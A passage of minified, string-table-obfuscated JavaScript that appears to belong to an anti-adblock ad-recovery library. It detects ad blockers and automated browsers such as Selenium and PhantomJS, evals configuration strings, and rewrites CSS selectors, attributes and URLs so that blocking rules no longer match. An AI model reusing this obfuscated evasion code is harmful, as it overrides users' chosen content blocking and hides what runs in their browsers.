)","https://static.dable.io/dist/plugin.min.js","<div","__as_xhr_onload","rcap","http","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","ds.uncn.jp","isUnregistered","googlesyndication\\.com","MessageEvent_source","undefined","appendScriptElementAsync","Selector is expected","Blocked ","larger|smaller","solid|double|dotted|dashed|wavy","<'padding-left'>","padding-box|content-box","css","RTCEncodedAudioFrame","detections","only","timestamp","-ad","content","reserved2","_generateSourcesContent","adtrafficquality.google","<'margin-top'>","can't access user-agent","log","appier.net","Document_getElementById","WebKitMediaKeys","sidead","Terminate - memory limit threshold","Unexpected syntax '","pointer-events","botd timeout","opt/","readystatechange","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","_self","this.href='https://paid.outbrain.com/network/redir","yieldlove-ad-serving.net","skipUntilBalanced","mgid.com","content-box|padding-box|border-box|fill-box|stroke-box|view-box","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","sascdn.com","div {}","Class extends value ","__driver_evaluate","document.documentElement.clientWidth, clientHeight","nth","s.amazon-adsystem.com","gecko","attributes","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","data-bypass-check-","<'align-self'> <'justify-self'>?","_Selenium_IDE_Recorder","cssTargetRegex","<line-style>{1,4}","failed","nonzero|evenodd","navigator","<page-selector-list>","ats-","dimension-token","<'align-items'> <'justify-items'>?","upright|rotate-left|rotate-right","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","Expect a keyword","hbwrapper.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","ADM (","stylesheet","exportSnapshot","rel","ay.delivery","adthrive.com","start|end|center|justify|distribute|stretch","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","adsdk.microsoft.com","checkAtruleName","mod( <calc-sum> , <calc-sum> )","generic","AdShield API","eWJmcQ==","inmobi.com","__fxdriver_evaluate","<single-transition>#","[CMP Log] Status logged: is_cmp_blocked=","<number>|<percentage>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Apple","URL","_selenium","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","is_admiral_active","DocumentFragment_querySelectorAll","consumeUntilSemicolonIncluded","Identifier is expected","<string>|<custom-ident>+","freestar","onWhiteSpace","some","<calc-product> [['+'|'-'] <calc-product>]*","<bg-clip>#","show|hide","gdprApplies","v7.5.115","responseURL","option sameSite is invalid","ins.adsbygoogle","tokenType","microad.jp","getSizes","test","split","rch","encodeURIComponent","inventories","avplayer.com","canvas","search","entries","even","<length>|<percentage>","width not removed","https://ssb-global.smartadserver.com/api/bid","none|[<number>|<percentage>]{1,3}","skimresources.com","<bg-position>#","richaudience.com","iframe negotiate msg: ","_prototype","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","none|capitalize|uppercase|lowercase|full-width|full-size-kana","anonymous","() { [native code] }","block|inline|run-in","/negotiate/script-set-value","padding-right","lvh","esp.rtbhouse.com","adspsp.com","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","atrulePrelude","Profile is null or undefined","<family-name>#",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"uBlock Origin","navigator.appVersion is undefined","ensureInit","middle","crios","intersectionRatio","option domain is invalid","stroke","<'align-content'> <'justify-content'>?","Please enter the password","privacy-mgmt.com","external","RunPerfTest","[common-ligatures|no-common-ligatures]","fminer","<mf-name>","Navigator","%%%INV_CODE%%%","_set","auto|from-font|<length>|<percentage>","nextSibling","auto|<svg-length>","Wrong value `","northernirelandworld.com","adsbygoogle","DocumentFragment_getElementById","body > div > span > div","&error=","versions","\x3c!--","circle( [<shape-radius>]? [at <position>]? )","attributeValueKeys","adhesion","HEAD","cache","layer( <layer-name> )","lax","( <supports-condition> )|<supports-feature>|<general-enclosed>","auto|<animateable-feature>#","No element indexed by ","auto|from-font|[under||[left|right]]","blocking_ads","then","matchAtrulePrelude","` for ","-1000px","load-","baseline|sub|super|<svg-length>"," is blocked","rem","getRandomValues","cookie","Function.prototype.bind is undefined","<declaration-value>?","<alpha-value>","prependData","PluginArray","randomUUID","eventType","HTMLAnchorElement_href","Node_textContent","auto|normal|none","self","<'margin-inline-end'>","insertAdjacentElement",".gamezop.com","content-ad","['~'|'|'|'^'|'$'|'*']? '='","tokens","<'inset-block-end'>","document.documentElement is undefined","random","iframe load error: ","matchAll","done",":not(","language","[<'animation-range-start'> <'animation-range-end'>?]#","__hooked_preframe","buzzfeed.com","defineProperties","normal|<length>","tunebat.com","__lastWatirPrompt","btoa","stylesheetUrlsToLoadBeforeHooking","<'max-width'>","revokeObjectURL","c204ZmtocndhOTR5MGV1cGoybnEx","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","isActive","DOMParser","Negotiate async ads failed: ","https://pbs.nextmillmedia.com/openrtb2/auction","proper.io","onlyForAsTest","DocumentFragment_querySelector","../","setAttribute","medium","DONE","parseCustomProperty","naturalWidth","margin-right","invalid url (anchor href set): ","contain|none|auto","script_onerror","setTimeout","webkitPersistentStorage","_phantom","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","pop","targeting","text_ad","computeSourceURL","mimeTypes","loaded","sessionId","flux-cdn.com","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","cqw","form"," | ","normal|auto|<position>","ayads.co","stpd.cloud","pow( <calc-sum> , <calc-sum> )","protectHtml","http://","CSSStyleSheet","<blend-mode>#","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","clientHeight","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","htlad-","wrong contentWindow","layer","[CMP Log] Error: ","static.criteo.net","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","/npm-monitoring","adsappier.com","pluginsLength","www.google.com","fullscreen","none|<transform-list>","reserved1","em1wYw==","SharedStorageWorklet_addModule","[<container-name>]? <container-condition>","Hash","/adsid/integrator.js","errorTrace","auto|smooth","supports","HTMLScriptElement","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","inside|outside","method","js-tag.zemanta.com","inherit","outerWidth","publisher"," pending cmds","balance","advertisement-holder","postrelease.com","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","13626bkNXCc","nightmarejs","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","none|repeat( <length-percentage> )","initInventoryFrame","3rd-party script error","content|<'width'>","<mf-name> : <mf-value>"];return(a2X=function(){return t})()}(function(t,e){const n=a2L,r=a2X();for(;;)try{if(148773==parseInt(n(4079))/1+parseInt(n(1182))/2*(parseInt(n(1277))/3)+parseInt(n(2998))/4+-parseInt(n(2450))/5+-parseInt(n(1200))/6*(parseInt(n(1396))/7)+-parseInt(n(809))/8+-parseInt(n(3887))/9*(-parseInt(n(983))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const EU=a2L;var X={8599:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>a});let o="",i=r(1145);try{var s;o=null!==(s=document[r(378)][r(3909)](r(533)))&&void 0!==s?s:r(1499);const t=document[r(378)][r(3909)](r(3056))||document[r(378)][r(3909)](r(3477));t&&(i=new URL(t,window[r(4091)][r(1393)])[r(1422)])}catch(t){}const a={version:r(3677),sdkVersion:o,endpoint:i,env:r(3241),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(2388)][r(1753)],insertBefore:Node[r(2388)][r(740)]};function s(t,e){const n=r;e[n(3739)]?i[n(740)][n(1045)](e[n(1272)],t,e[n(3739)]):i[n(1753)][n(1045)](e[n(1006)],t)}function a(t){const e=r;i[e(1753)][e(1045)](document[e(4005)],t)}function c(t){const e=r,n=document[e(4103)](t[e(553)]);for(const r of t[e(4072)]())n[e(3817)](r,t[e(3909)](r));return n[e(1425)]=t[e(1425)],n}function l(){const t=r;try{if(null!=window[t(3629)][t(2924)]&&t(1495)===window[t(3629)][t(2924)][t(1495)][t(1134)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1659)])return!0;try{await o.A[t(1065)]()[t(1728)][t(1045)](window,location[t(1393)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(2047)](e(3613));const r=n[e(2710)][0][e(1031)];n[e(2710)][0][e(1031)]=t;const o=n[e(2710)][0][e(1031)];return o===r||o[e(3244)]()===t[e(3244)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(2736),p=r(1510);let g=0;function w(){const t=r;return![t(1885),t(2730)][t(3672)]((e=>location[t(2250)][t(1178)](e)))&&!window[t(1851)]}function b(){const t=r;return i.A[t(1065)](p)||g[t(4059)]()}async function y(t){const e=r;return e(4268)===i.A[e(1065)](e(433),!1)||!(!(window[e(4091)][e(3691)]+window[e(4091)][e(4102)])[e(1e3)](e(3991))&&e(4268)!==i.A[e(1065)](e(3991),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3761)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3917)](p,g[n(4059)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3917)](p,g[e(4059)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(4268)===i.A[e(1065)](e(433),!1)||(void 0!==f?f:w()&&![e(1774),e(2730)][e(3672)]((t=>location[e(2250)][e(1178)](t)))&&e(4268)===i.A[e(1065)](m)?(A(t)[e(3761)]((t=>{const n=e;f=t,i.A[n(3917)](m,t[n(4059)]())})),!0):(f=await A(t),i.A[e(3917)](m,f[e(4059)]()),f))}async function x(t){return await async function(){const t=a2L;let e=!1;try{const n=document[t(4103)](t(4225));n[t(3817)]("id",t(3417)),document[t(4005)][t(1753)](n),n[t(3817)](t(1839),t(1437));const r=["ad",t(1270),t(3417),t(2006),t(3743),t(2554),t(2309),t(2934),t(3785),t(3318),t(1235),t(782),t(1934),t(628),t(1853),t(3832),t(3895),t(3152),t(2330)];for(const i of r){n[t(2135)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2085)](n);if(t(1324)===r[t(4224)]||t(1419)===r[t(1435)]){o.A[t(4008)](t(1483)),e=!0;break}}document[t(4005)][t(2594)](n)}catch(e){o.A[t(4008)](t(392)[t(4266)](e))}return e}()?[!0,1]:await async function(){const t=a2L,e=XMLHttpRequest[t(4059)]();return!(!e[t(1e3)](t(3343))||!e[t(1e3)](t(819))||(o.A[t(4008)](t(538)),0))}()?[!0,2]:await async function(t){const e=a2L,n=[];if(t)for(const r of t)e(1098)===r[e(4130)]&&n[e(2683)]({url:r[e(4212)]});const r=window[e(4091)][e(2250)][e(1178)](e(2624));return r?n[e(2683)]({url:e(919)}):(n[e(2683)]({url:e(597),mustIncludeStrings:[e(3743)],mustExcludeStrings:[e(3719)]}),s.A[e(1062)]()||n[e(2683)]({url:e(711),mustIncludeStrings:[e(2954)],mustExcludeStrings:[e(3719)]})),(await Promise[e(918)]([...n[e(3267)]((t=>k(t[e(4212)],t[e(1745)],t[e(1854)]))),r?_():L()]))[e(3672)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2L,n=t[e(489)]||[],r=await Promise[e(918)](t[e(4212)][e(3267)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2L;if(i(2893)===t[i(4130)]){const t=new XMLHttpRequest;t[i(1487)](i(3603),(()=>{const r=i;4===t[r(1363)]&&(t[r(2510)]>=200&&t[r(2510)]<300||n[r(1e3)](t[r(2510)])?e():o())})),t[i(1487)](i(3038),(()=>o())),t[i(4221)](i(3752),r),t[i(3535)]()}else if(i(1207)===t[i(4130)])if(s.A[i(336)]())k(r)[i(3761)]((t=>t?o():e()))[i(2179)](o);else{const t=new Image;t[i(1487)](i(3146),(()=>e())),t[i(1487)](i(3038),(()=>o())),t[i(3477)]=r}else if(i(1920)===t[i(4130)]){const t=document[i(4103)](i(1920));t[i(1487)](i(3146),(()=>e())),t[i(1487)](i(3038),(()=>o())),t[i(3477)]=r,document[i(4005)][i(1753)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(4008)](i(4087)[i(4266)](t[i(4212)])),!0):(o.A[i(4008)](i(3155)[i(4266)](t[i(4212)],i(2116))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1207),url:[e(3321),e(1168)]})}async function k(t){const e=r;let n=arguments[e(2016)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2016)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1065)]()[e(1728)][e(1045)](window,t);if(r[e(1056)])return!0;if(null===r[e(342)]&&e(2557)===r[e(4130)])return!0;if(r[e(2510)]<200||r[e(2510)]>=300)return!0;const o=await r[e(2927)]();if(0===o[e(2016)])return!0;if(!n[e(4281)]((t=>o[e(1e3)](t))))return!0;if(i[e(3672)]((t=>o[e(1e3)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(4008)](e(1344)[e(4266)](t)),!1):(o.A[e(4008)](e(1327)[e(4266)](t,e(3767))),!0)}return!1}async function _(){const t=r,e=document[t(4103)](t(3180)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1839)][o(777)](o(1984),"0"),e[o(1839)][o(777)](o(1859),"0"),e[o(1839)][o(777)](o(1435),o(1419)),e[o(1839)][o(777)](o(2171),o(1324)),document[o(4005)][o(1753)](e);const s=null===(i=d.A[o(1065)](window)[o(828)][o(1065)][o(1045)](e,window))||void 0===i?void 0:i[o(3387)];if(!s)return n(!1);s[o(4186)][o(4221)](),s[o(4186)][o(936)](o(2786)),s[o(4186)][o(4088)]();const a=s[o(4186)][o(4103)](o(1920));a[o(3817)](o(3477),o(919)),a[o(1487)](o(3146),(()=>n(!1))),a[o(1487)](o(3038),(()=>n(!0))),s[o(4186)][o(4005)][o(1753)](a)}));return e[t(1506)](),n}async function L(){const t=r,e=document[t(4103)](t(3180)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1839)][o(777)](o(1984),"0"),e[o(1839)][o(777)](o(1859),"0"),e[o(1839)][o(777)](o(1435),o(1419)),e[o(1839)][o(777)](o(2171),o(1324)),document[o(4005)][o(1753)](e);const s=null===(i=d.A[o(1065)](window)[o(828)][o(1065)][o(1045)](e,window))||void 0===i?void 0:i[o(3387)];if(!s)return n(!0);s[o(4186)][o(4221)](),s[o(4186)][o(936)](o(2786)),s[o(4186)][o(4088)]();const a=s[o(4186)][o(4103)](o(1920));a[o(3817)](o(3477),o(597)),a[o(1487)](o(3146),(()=>{const t=o;try{var e;const r=s[t(3743)];if(!r)return n(!0);if(!(null===(e=Object[t(1193)](r,t(1690)))||void 0===e?void 0:e[t(3917)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1487)](o(3038),(()=>n(!0))),s[o(4186)][o(4005)][o(1753)](a)}));return e[t(1506)](),n}function E(){const t=r,e=i.A[t(1065)](t(4109),!1,t(2150));return!!e&&!!e[t(3685)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});class o{static[r(1495)](){const t=r;try{if(null!=window[t(3629)][t(2924)]&&t(1495)===window[t(3629)][t(2924)][t(1495)][t(1134)])return!0}catch(t){}return!1}static[r(1062)](){const t=r;try{if(o[t(1495)]())return!1;const e=navigator[t(793)][t(3244)](),n=[t(490)];return![t(362),t(2717),t(1212),t(2414),t(2753),t(3602),t(3930),t(3723),t(2076),t(1205),t(2706),t(2773),t(4199)][t(3672)]((n=>e[t(1e3)](n)))&&n[t(3672)]((n=>e[t(1e3)](n)))}catch(t){}return!1}static[r(2277)](){const t=r;try{if(o[t(1495)]())return!1;const e=navigator[t(793)][t(3244)]();if(e[t(1e3)](t(3493))||e[t(1e3)](t(1881)))return!0;const n=[t(2076)];return![t(362),t(2717),t(1212),t(2414),t(2753),t(3602),t(3930),t(3723),t(1205),t(2706),t(2773),t(4199)][t(3672)]((n=>e[t(1e3)](n)))&&n[t(3672)]((n=>e[t(1e3)](n)))}catch(t){}return!1}static[r(336)](){const t=r;try{const e=navigator[t(793)][t(3244)]();return e[t(1e3)](t(3225))&&e[t(1e3)](t(589))}catch(t){}return!1}static[r(2220)](){const t=r;try{return navigator[t(793)][t(3244)]()[t(1e3)](t(4128))}catch(t){}return!1}static[r(2452)](){const t=r;return navigator[t(793)][t(3244)]()[t(1e3)](t(2111))}}},7833:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(3453),s=6e5,a=()=>{const t=r,e=o.A[t(1065)](i);if(e)try{const n=Date[t(2449)](),r=JSON[t(2463)](atob(e))[t(1433)]((e=>e[t(3585)]+s>n));o.A[t(3917)](i,btoa(JSON[t(3049)](r)))}catch(t){}},c=()=>!window[r(4091)][r(2250)][r(1178)](r(2730)),l=t=>{const e=r;a();const n=o.A[e(1065)](i);if(n)try{const r=JSON[e(2463)](atob(n)),o=Date[e(2449)](),i=r[e(346)]((n=>n[e(4212)]===t));if(!i||i[e(3585)]+s<o)return;return i[e(1721)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1065)](i);try{const r=s?JSON[n(2463)](atob(s)):[],a=r[n(4143)]((e=>e[n(4212)]===t));-1!==a?(r[a][n(1721)]=e,r[a][n(3585)]=Date[n(2449)]()):r[n(2683)]({url:t,timestamp:Date[n(2449)](),blocked:e}),o.A[n(3917)](i,btoa(JSON[n(3049)](r)))}catch(t){}}},1477:(j,O,l)=>{"use strict";const Oa=a2L;l.d(O,{A1:()=>I,AG:()=>G,M5:()=>P,VE:()=>N,VL:()=>E,vR:()=>F,z9:()=>S});var x=l(129),s=l(8599),c=l(704),q=l(896),e=l(6675),v=l(5027),f=l(8486),t=l(7020),a=l(3726),h=l(7833);function S(k){const O8=a2L,y=null==k?void 0:k[O8(3267)](((t,e)=>({autoRecovery:t,configIndex:e})))[O8(1433)]((t=>{const e=O8;let{autoRecovery:n}=t;return n[e(2969)]}))[O8(346)]((H=>{const OX=O8;let{autoRecovery:w}=H;if(!w[OX(3009)])return!0;try{if(eval(w[OX(3009)][OX(909)]))return!0}catch(t){f.A[OX(4008)](OX(1518),t)}return!1}));return y}function E(t,e,n){const r=a2L;try{const o=(0,x.Wq)({protectUrlContext:e,url:n,kind:x.MN[r(2114)],endpoint:s.A[r(1814)]}),i=r(1213)[r(4266)](o,'"]');if(!c.A[r(1065)](t)[r(4223)][r(1045)](t[r(4186)][r(4005)],i)){const e=t[r(4186)][r(4103)](r(2138));e[r(3643)]=r(2396),e.as=r(1920),c.A[r(1065)](t)[r(3381)][r(3917)][r(1045)](e,o),t[r(4186)][r(4005)][r(1753)](e)}}catch(t){}}const Y=[];let W=!1;function G(t,e,n){const r=a2L;Y[r(2683)](n),W||(W=!0,function n(){const o=r,i=Y[o(3191)]();if(!i)return void(W=!1);const a=t[o(4186)][o(4103)](o(1920));a[o(3477)]=(0,x.Wq)({protectUrlContext:e,url:i[o(3477)],kind:x.MN[o(2114)],endpoint:s.A[o(1814)]});for(const{name:t,value:e}of Array[o(2650)](i[o(3620)]))o(3477)!==t&&a[o(3817)](t,e);i[o(2665)]||i[o(3177)]?(a[o(1487)](o(3146),(()=>{const t=o;i[t(1386)](new Event(t(3146)))})),a[o(1487)](o(3038),(()=>{const t=o,e=new Event(t(3038));e[t(1780)]=!0,i[t(1386)](e)})),t[o(4186)][o(4005)][o(1753)](a),n()):(a[o(1487)](o(3146),(()=>{const t=o;i[t(1386)](new Event(t(3146))),n()})),a[o(1487)](o(3038),(()=>{const t=o,e=new Event(t(3038));e[t(1780)]=!0,i[t(1386)](e),n()})),t[o(4186)][o(4005)][o(1753)](a))}())}async function I(t,e,n){const r=a2L;if(!(0,h.Tq)())return await R(t,e,n);const o=(0,h.H$)(n);if(void 0!==o)return R(t,e,n)[r(3761)]((t=>{(0,h.fd)(n,t)})),o;const i=await R(t,e,n);return(0,h.fd)(n,i),i}async function R(e,n,r){const o=a2L;if(t.A[o(2277)]()&&t.A[o(2452)]())return await(0,a.p)(n,r);const i=e[o(4186)][o(4103)](o(2138));i[o(3643)]=o(2396),i.as=o(1920),c.A[o(1065)](e)[o(3381)][o(3917)][o(1045)](i,r);const s=new Promise((t=>{const n=o;i[n(1487)](n(3146),(()=>{const r=n;try{e[r(4186)][r(4005)][r(2594)](i)}catch(t){}t(!1)})),i[n(1487)](n(3038),(()=>{const r=n;try{e[r(4186)][r(4005)][r(2594)](i)}catch(t){}t(!0)}))}));return e[o(4186)][o(4005)][o(1753)](i),s}function F(t,e,n){const r=a2L;if(n[r(1393)]&&n[r(3215)]instanceof Element&&!n[r(3215)][r(3356)]){n[r(3215)][r(3356)]=!0;const o=(0,x.Wq)({protectUrlContext:t,url:n[r(1393)],kind:x.MN[r(1227)],endpoint:s.A[r(1814)]}),i=e[r(4186)][r(4103)](r(2138));Array[r(2650)](n[r(3215)][r(3620)])[r(2270)]((t=>{const e=r;i[e(3817)](t[e(1134)],t[e(2821)])})),c.A[r(1065)](e)[r(3381)][r(3917)][r(1045)](i,o),i[r(3356)]=!0,n[r(3215)][r(3783)](r(2110),i)}}const U=[Oa(2809),Oa(864),Oa(2811),Oa(2465),Oa(3375),Oa(4040),Oa(2241),Oa(577),Oa(1974),Oa(3680),Oa(2959),Oa(979)],m=3,z=t=>{const e=Oa;var n;if(e(1324)!==t[e(1839)][e(4224)]||!t[e(3919)][e(1e3)](e(2610)))return!1;if(t[e(3919)][e(2016)]>1e4)return!0;const r=null!==(n=t[e(1031)])&&void 0!==n?n:"";return U[e(1433)]((t=>r[e(1e3)](t)))[e(2016)]>=m},N=(t,n,r)=>{const o=Oa,i=t=>(0,q.Bo)(n,t),s=t=>(0,q.pI)(n,t),a=t=>(0,q.yu)(n,t);try{for(const d of Array[o(2650)](r))if(d instanceof CSSStyleRule){if(!0!==d[o(3356)]){var c;if(!z(d)||null!==(c=n[o(3092)])&&void 0!==c&&c[o(3672)]((t=>{const e=o;var n;return null===(n=d[e(1031)])||void 0===n?void 0:n[e(1e3)](t)}))){var l,u;const r=(0,e.Qw)({protectUrlContext:t,selector:null!==(l=d[o(1031)])&&void 0!==l?l:"",idFilter:t=>(0,q.Bo)(n,t),attributeFilter:t=>(0,q.yu)(n,t)});d[o(1031)]=null!==(u=d[o(1031)])&&void 0!==u&&u[o(1e3)](o(3794))?r:""[o(4266)](d[o(1031)],",")[o(4266)](r)}for(let n=0;n<d[o(1839)][o(2016)];n++){const r=d[o(1839)][n],c=d[o(1839)][r];o(2377)==typeof c&&c[o(1e3)](o(2718))&&(d[o(1839)][r]=(0,e.oY)({protectUrlContext:t,value:c,idFilter:i,urlFilter:s,attributeFilter:a}))}}N(t,n,d[o(2710)]),d[o(3356)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[o(3356)]&&N(t,n,d[o(2710)]),d[o(3356)]=!0)}catch(t){}},P=(t,e,n)=>{const r=Oa;if(!(n instanceof Element))return;const o=c.A[r(1065)](window)[r(3926)][r(1065)][r(1045)](n);if((0,q.ts)(e,o)){const t=c.A[r(1065)](window)[r(1945)][r(1065)][r(1045)](n),e=r(397)+(0,v.md)(o[r(3244)]()),i=new RegExp("<"[r(4266)](o[r(3244)](),r(1522)),"gi"),s=new RegExp("</"[r(4266)](o[r(3244)](),">"),"gi"),a=t[r(2875)](i,"<"[r(4266)](e,"$1"))[r(2875)](s,"</"[r(4266)](e,">"));c.A[r(1065)](window)[r(1945)][r(3917)][r(1045)](n,a)}const i=c.A[r(1065)](window)[r(953)][r(1065)][r(1045)](n);(0,q.Bo)(e,i)&&c.A[r(1065)](window)[r(953)][r(3917)][r(1045)](n,(0,v.md)(i));const a=c.A[r(1065)](window)[r(1392)][r(1065)][r(1045)](n);for(const t of Array[r(2650)](a))(0,q.Bo)(e,t)&&(a[r(1234)]((0,v.md)(t)),a[r(1506)](t));const l=c.A[r(1065)](window)[r(635)][r(1065)][r(1045)](n);for(const t of Array[r(2650)](l))if((0,q.yu)(e,t[r(1134)])){const e=r(1305)+(0,v.md)(t[r(1134)][r(666)](5)[r(3244)]());c.A[r(1065)](window)[r(2416)][r(1045)](n,e,t[r(2821)]),c.A[r(1065)](window)[r(3046)][r(1045)](n,t[r(1134)])}else(0,q.v5)(e,t[r(1134)],t[r(2821)])&&c.A[r(1065)](window)[r(2416)][r(1045)](n,t[r(1134)],(0,v.md)(t[r(2821)]));if(n instanceof HTMLAnchorElement){const o=c.A[r(1065)](window)[r(2890)][r(1045)](n,r(1393));if(o&&!(0,x.EW)(o))try{const i=new URL(o)[r(2250)];(e[r(2252)][r(3672)]((t=>t[r(3684)](o)))||e[r(3163)][r(3672)]((t=>i[r(1178)](t))))&&c.A[r(1065)](window)[r(2416)][r(1045)](n,r(1393),(0,x.Wq)({protectUrlContext:t,url:o,kind:x.MN[r(1790)],endpoint:s.A[r(1814)]}))}catch(t){}}const u=n[r(4072)]()[r(1433)]((t=>t[r(1e3)](r(1185))));u[r(2016)]>0&&u[r(2270)]((t=>{n[r(2327)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2L,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2L;try{var a,c;await function(){const t=a2L;let e=arguments[t(2016)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2449)](),a=()=>{const t=i;t(3119)!=typeof window[t(2715)]?Date[t(2449)]()-s>e?r(new Error(t(3541))):setTimeout(a,o):n(window[t(2715)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1787)!==t[s(4010)]&&s(2384)!==t[s(4010)]||e&&!t[s(3925)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2715)])||void 0===o||o[r(1045)](i,r(3472),2,(()=>{}),t[r(3209)])}catch{}n(t)}};null===(a=(c=window)[s(2715)])||void 0===a||a[s(1045)](c,s(1487),2,d),setTimeout((()=>{l||i(new Error(s(2049)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2L;var n,r;return!!(null!==(n=null===(r=t[e(375)])||void 0===r?void 0:r[e(3258)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2077));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2016)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2449)](),a=()=>{const t=i;t(3119)!=typeof window[t(3464)]?Date[t(2449)]()-s>e?r(new Error(t(379))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3464)])||void 0===r||r[e(1045)](o,e(1487),((t,r)=>{const o=e;r&&t&&(o(2058)===t[o(2390)]||o(2902)===t[o(2390)])&&n(t)})),null===(i=(s=window)[e(3464)])||void 0===i||i[e(1045)](s,e(1366),((t,r)=>{r&&t&&n({eventName:e(1309),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1813)](t)}return{result:await Promise[n(1169)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>b});var 